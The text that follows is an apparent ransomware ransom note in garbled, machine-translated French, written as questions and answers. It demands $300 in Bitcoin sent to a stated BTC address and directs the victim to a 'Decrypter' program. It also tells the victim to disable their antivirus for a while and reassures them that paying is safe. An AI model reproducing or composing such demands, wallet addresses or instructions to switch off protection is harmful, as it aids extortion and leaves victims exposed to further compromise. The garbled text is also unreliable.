
Q: Que fais-je?
Une: Première, vous devez payer des frais de
service pour l'envoi de decryption.Please $300
la valeur de Bitcoin à cette adresse Bitcoin BTC
1CryptcfFKJJES1Gh5zAoFtmnPYLCRcMmY
Suivant, S'il vous plaît trouver un fichier
application nommée Decrypter. Il est le logiciel
de décryptage.0k suivre comment payer
l'instruction!
(Vous devez désactiver l'homme de votre
antivirus pendant un certain temps.)
Q; Comment puis-je faire confiance?
Une: Ne vous inquiétez pas si vous faites le
déchiffrement transaction via Bitcoin au
serveur spécifique vous donner notre
instruction comment de payer à Bitcoin
Adresse BTC
1CryptcfFKJJES1Gh5zAoFtmnPYLCRcMmY